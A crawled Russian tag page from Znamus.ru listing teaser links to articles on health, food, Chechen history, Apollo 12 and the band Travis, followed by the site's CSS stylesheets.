

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/forumy
body_size: 5321
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "форумы" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/forumy/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "форумы"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/tunnelnisindrom" class="post"></a>
              <h3><a href="/page/tunnelnisindrom" class="post">Туннельный синдром - Синдром компьютерной мышки</a></h3>
              <div class="userpic">
                <a href="/page/tunnelnisindrom" class="post"><img width="100" height="100" src="/img/page/2008-07-22/tunnelnisindrom/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/tunnelnisindrom" class="post">Боль в руках, особенно в кисти правой руки, вызванная долгой работой за компьютером, приобрела название карпального туннельного синдрома (Carpal Tunnel Syndrome — CTS) или синдрома запястного канала.</a></p>
            </div>
            <div class="c section">
              <a href="/page/gia_carangi" class="post"></a>
              <h3><a href="/page/gia_carangi" class="post">Джиа Мария Каранджи - девушка?, перевернувшая мир моды</a></h3>
              <div class="userpic">
                <a href="/page/gia_carangi" class="post"><img width="100" height="100" src="/img/page/2008-11-12/gia_carangi/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/gia_carangi" class="post">Джиа Каранджи (Gia Marie Carangi, 29 января 1960, Филадельфия, США — 18 ноября 1986, Филадельфия) — американская фотомодель конца 70-х — начала 80-х годов. Джиа Каранджи считается одной из первых супермоделей. Она одна из первых известных женщин в США, чьей причиной смерти был открыто назван вирус иммунодефицита.</a></p>
            </div>
            <div class="c section">
              <a href="/page/istoriya_chechenskogo_naroda" class="post"></a>
              <h3><a href="/page/istoriya_chechenskogo_naroda" class="post">История чеченского народа</a></h3>
              <div class="userpic">
                <a href="/page/istoriya_chechenskogo_naroda" class="post"><img width="100" height="100" src="/img/page/2008-07-17/istoriya_chechenskogo_naroda/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/istoriya_chechenskogo_naroda" class="post">Чеченцы, как известно, относятся к древнейшему автохтонному населению Кавказа. С незапамятных времен живут они на данной территории, занимая обширные пространства Центрального и Северо-Восточного Кавказа по обеим сторонам Главного Кавказского хребта.</a></p>
            </div>
            <div class="c section">
              <a href="/page/novogodnieretsepty" class="post"></a>
              <h3><a href="/page/novogodnieretsepty" class="post">Новогодние рецепты - Рецепты домашней кухни</a></h3>
              <div class="userpic">
                <a href="/page/novogodnieretsepty" class="post"><img width="100" height="100" src="/img/page/2008-10-08/novogodnieretsepty/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/novogodnieretsepty" class="post">Запах мандарин и елки. Игра в снежки и фейерверк под бой курантов. Звон бокалов с шампанским и заветные подарки под елкой. Новый год - один из самых любимых праздников в нашей стране, к нему мы готовимся еще с лета, придумывая подарки для близких и продумывая меню.Вот на меню мы и остановимся подробнее.</a></p>
            </div>
            <div class="c section">
              <a href="/page/abuzar_aydamirov" class="post"></a>
              <h3><a href="/page/abuzar_aydamirov" class="post">Абузар Айдамиров – писатель, гуманист, учитель</a></h3>
              <div class="userpic">
                <a href="/page/abuzar_aydamirov" class="post"><img width="100" height="100" src="/img/page/2008-07-17/abuzar_aydamirov/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/abuzar_aydamirov" class="post">Абузар Айдамиров - народный писатель Чечено-Ингушетии, автор ряда выдающихся художественных произведений, среди которых особое место занимает историческая трилогия: &quot;Долгие ночи&quot;, &quot;Молния в горах&quot; и &quot;Буря&quot;. В них запечатлена история Чечни, начиная с Кавказской войны XIX века и до Октябрьской революции 1917 года.</a></p>
            </div>
            <div class="c section">
              <a href="/page/harmful-product" class="post"></a>
              <h3><a href="/page/harmful-product" class="post">Осторожно, еда!</a></h3>
              <div class="userpic">
                <a href="/page/harmful-product" class="post"><img width="100" height="100" src="/img/page/2008-06-25/harmful-product/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/harmful-product" class="post">В мире есть много продуктов, которые лучше не употреблять в пищу. Невозможно на сегодняшний день уследить за всем обилием выпускаемой продукции и иногда сложно верить всему, что пишут или говорят. Но есть один универсальный показатель любого продукта - это количество калорий. Продукты, содержащие много калорий, не следует употреблять в пищу.</a></p>
            </div>
            <div class="c section">
              <a href="/page/poleznye_napitki" class="post"></a>
              <h3><a href="/page/poleznye_napitki" class="post">Полезные напитки</a></h3>
              <div class="userpic">
                <a href="/page/poleznye_napitki" class="post"><img width="100" height="100" src="/img/page/2008-06-25/poleznye_napitki/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/poleznye_napitki" class="post">Ничто не может полностью заменить потребность нашего организма в простой воде. Это наиболее правильный и полезный источник влаги. Однако существуют напитки, которые, кроме воды, дают нашему организму еще много полезных веществ.</a></p>
            </div>
            <div class="c section">
              <a href="/page/samye_poleznye_produkty" class="post"></a>
              <h3><a href="/page/samye_poleznye_produkty" class="post">Самые полезные продукты на планете</a></h3>
              <div class="userpic">
                <a href="/page/samye_poleznye_produkty" class="post"><img width="100" height="100" src="/img/page/2008-06-23/samye_poleznye_produkty/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/samye_poleznye_produkty" class="post">«В здоровом теле - здоровый дух», - говорили эскулапы древности. «Здоровая пища - здоровый организм», - утверждают современные специалисты, подкрепляя свои слова многолетними исследованиями.</a></p>
            </div>
            <div class="c section">
              <a href="/page/apollo_12" class="post"></a>
              <h3><a href="/page/apollo_12" class="post">Загадки ночи - &quot;Аполлон-12&quot;</a></h3>
              <div class="userpic">
                <a href="/page/apollo_12" class="post"><img width="100" height="100" src="/img/page/2008-11-05/apollo_12/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/apollo_12" class="post">«Аполлон-12» (англ. Apollo 12) — пилотируемый космический корабль, на котором была осуществлена вторая высадка людей на Луну. Он стартовал 14 ноября 1969 года.</a></p>
            </div>
            <div class="c section">
              <a href="/page/travis" class="post"></a>
              <h3><a href="/page/travis" class="post">Группа &quot;Travis&quot; - Легенды брит-попа</a></h3>
              <div class="userpic">
                <a href="/page/travis" class="post"><img width="100" height="100" src="/img/page/2008-10-12/travis/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/travis" class="post">Британская группа Travis - одна из заметных представительниц &#039;&#039;второй волны&#039;&#039; стиля брит-поп, или, как сейчас его чаще именуют, трэд-рока. Тяготеющие к &#039;&#039;классической&#039;&#039; традиции британского рока 60-х, Travis отличаются своей душевно-мелодичной манерой музыкального письма, сердечностью исполнения и &#039;&#039;живостью&#039;&#039; концертных выступлений.</a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <span>2 страниц:&nbsp;&nbsp;</span> <a href="/tags/forumy/page/1" class="current">1</a> <a href="/tags/forumy/page/2">2</a>
            </div>
            <div class="small ctrl">
              <a href="/tags/forumy/page/2" id="NextLink" rel="next" name="NextLink">Следующая</a> <span>&nbsp;&rarr;</span>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/kavkaz">Кавказ</a></li>
              <li><a href="/tags/polza">Польза</a></li>
              <li><a href="/tags/bolezni">болезни</a></li>
              <li><a href="/tags/video">видео</a></li>
              <li><a href="/tags/eda">еда</a></li>
              <li><a href="/tags/zdorove">здоровье</a></li>
              <li><a href="/tags/istoriya">история</a></li>
              <li><a href="/tags/kavkazskaya_voyna">кавказская война</a></li>
              <li><a href="/tags/knigi">книги</a></li>
              <li><a href="/tags/legenda">легенда</a></li>
              <li><a href="/tags/morkov">морковь</a></li>
              <li><a href="/tags/napitki">напитки</a></li>
              <li><a href="/tags/narod">народ</a></li>
              <li><a href="/tags/ovoschi">овощи</a></li>
              <li><a href="/tags/recepty">рецепты</a></li>
              <li><a href="/tags/ryba">рыба</a></li>
              <li><a href="/tags/ssylki">ссылки</a></li>
              <li><a href="/tags/stati">статьи</a></li>
              <li><a href="/tags/fotografii">фотографии</a></li>
              <li><a href="/tags/frukty">фрукты</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles.css
body_size: 4534
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



